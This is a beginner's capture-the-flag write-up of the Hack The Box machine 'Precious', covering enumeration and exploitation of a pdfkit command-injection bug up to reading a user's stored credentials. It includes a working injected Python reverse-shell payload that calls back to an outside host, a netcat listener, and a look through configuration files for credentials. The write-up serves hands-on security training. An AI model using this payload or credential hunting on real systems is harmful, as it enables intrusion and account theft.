[HTB] - Precious (User flag)
This box is my first box ever. I will explain my thought process during the realisation.
Phase 1 : Enumeration
Nmap Enumeration
This phase start with a simple nmap scan :
$ nmap -A -sV -p-
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 845e13a8e31e20661d235550f63047d2 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDEAPxqUubE88njHItE+mjeWJXOLu5reIBmQHCYh2ETYO5zatgel+LjcYdgaa4KLFyw8CfDbRL9swlmGTaf4iUbao4jD73HV9/Vrnby7zP04OH3U/wVbAKbPJrjnva/czuuV6uNz4SVA3qk0bp6wOrxQFzCn5OvY3FTcceH1jrjrJmUKpGZJBZZO6cp0HkZWs/eQi8F7anVoMDKiiuP0VX28q/yR1AFB4vR5ej8iV/X73z3GOs3ZckQMhOiBmu1FF77c7VW1zqln480/AbvHJDULtRdZ5xrYH1nFynnPi6+VU/PIfVMpHbYu7t0mEFeI5HxMPNUvtYRRDC14jEtH6RpZxd7PhwYiBctiybZbonM5UP0lP85OuMMPcSMll65+8hzMMY2aejjHTYqgzd7M6HxcEMrJW7n7s5eCJqMoUXkL8RSBEQSmMUV8iWzHW0XkVUfYT5Ko6Xsnb+DiiLvFNUlFwO6hWz2WG8rlZ3voQ/gv8BLVCU1ziaVGerd61PODck=
| 256 a2ef7b9665ce4161c467ee4e96c7c892 (ECDSA)
|_ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFScv6lLa14Uczimjt1W7qyH6OvXIyJGrznL1JXzgVFdABwi/oWWxUzEvwP5OMki1SW9QKX7kKVznWgFNOp815Y=
80/tcp open http syn-ack nginx 1.18.0r
|_http-title: Did not follow redirect to http://precious.htb/
|_http-server-header: nginx/1.18.0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap done: 1 IP address (1 host up) scanned in 11.12 seconds
In this scan we can notice that the server is redirecting {IP}:80 to precious.htb. This point is very important because if we go on the web interface, we will have this error :
To fix this problem you must add in your
/etc/hosts{ip} precious.htb. When you apply the changes, you must search for the {ip}.
This web site is used to print in .pdf another web site. So let's try with google.com to check how the server works.

To find out how the server works, we need to open our own web server. I chose to open a python server :
python -m http.server --bind 0.0.0.0 80
This command open a simple web server on a directory. The following picture is our server :

Service Enumeration
We can try to enter our python server on the box interface. This create a pdf file of our web-site :
After we download it, we can check the metada in this file. To do this I used exiftool
$ exiftool ui6khav0hzsp0233uwh0842hlkgogclu.pdf
ExifTool Version Number : 12.51
File Name : ui6khav0hzsp0233uwh0842hlkgogclu.pdf
Directory : .
File Size : 32 kB
File Modification Date/Time : 2022:12:05 11:15:30+01:00
File Access Date/Time : 2022:12:05 11:16:17+01:00
File Inode Change Date/Time : 2022:12:05 11:15:30+01:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Page Count : 1
Creator : Generated by pdfkit v0.8.6
In this output, there is something very interesting; the creator of this file is pdfkit v0.8.6.
Phase 2 Exploitation
Now, we have the version of the application that create our pdf. Let's search for any CVE or exploit. During my research, I founded this web site (security.snyk.io/vuln/SNYK-RUBY-PDFKIT-2869..). It's said that this vulnerability is patch since the version 0.8.7 or higher.
This vulnerability is due of the fact that the user input is not properly sanitized. We can inject in the URL some python code.
We can test the code form the POC :
http://%20`sleep 5`

The server has sleep for 5 seconde.
Reverse Shell
Now I need to found how can I create my own reverse shell. I used a web site that create reverse shell (revshells.com). This website create for me the reverse shell delow
http://%20`python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.64",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'`

In my computer I need to open a netact server who listen for any connection
$ sudo nc -lv -p 9001
connect to [10.10.14.64] from precious.htb [10.129.25.140] 41434
$
Phase 3 Box exploration
Now, i'm on the box. At first I want to know who i am and where i am
$ whoami
ruby
$ pwd
/var/www/pdfapp
$ ls
app config config.ru Gemfile Gemfile.lock pdf public
I explore all the file and I found the app file
$ pwd
/var/www/pdfapp/app/views
$ cat index.erb
<!DOCTYPE html>
<html>
<head>
<title>Convert Web Page to PDF</title>
<link rel="stylesheet" href="stylesheets/style.css">
</head>
<body>
<div class="wrapper">
<h1 class="title">Convert Web Page to PDF</h1>
<form action="/" method="post">
<p>Enter URL to fetch</p><br>
<input type="text" name="url" value="">
<input type="submit" value="Submit">
</form>
<h2 class="msg"><%= @msg %></h2>
</div>
</body>
</html>
But the flag isn't here! Let's go in our home to see what it's in here
$ cd
$ ls -al
total 28
drwxr-xr-x 4 ruby ruby 4096 Dec 5 04:52 .
drwxr-xr-x 4 root root 4096 Oct 26 08:28 ..
lrwxrwxrwx 1 root root 9 Oct 26 07:53 .bash_history -> /dev/null
-rw-r--r-- 1 ruby ruby 220 Mar 27 2022 .bash_logout
-rw-r--r-- 1 ruby ruby 3526 Mar 27 2022 .bashrc
dr-xr-xr-x 2 root ruby 4096 Oct 26 08:28 .bundle
drwxr-xr-x 3 ruby ruby 4096 Dec 5 04:52 .cache
-rw-r--r-- 1 ruby ruby 807 Mar 27 2022 .profile
There is a strange name overthere (.bundle), let's see what's inside
$ cd .bundle
$ ls
config
$ cat config
---
BUNDLE_HTTPS://RUBYGEMS__ORG/: "henry:Q*****************"
We have the user flag 😃.
![[HTB] - Precious (User flag)](https://cdn.hashnode.com/res/hashnode/image/upload/v1670231540379/glcc4hVqP.jpg?w=1600&h=840&fit=crop&crop=entropy&auto=compress,format&format=webp)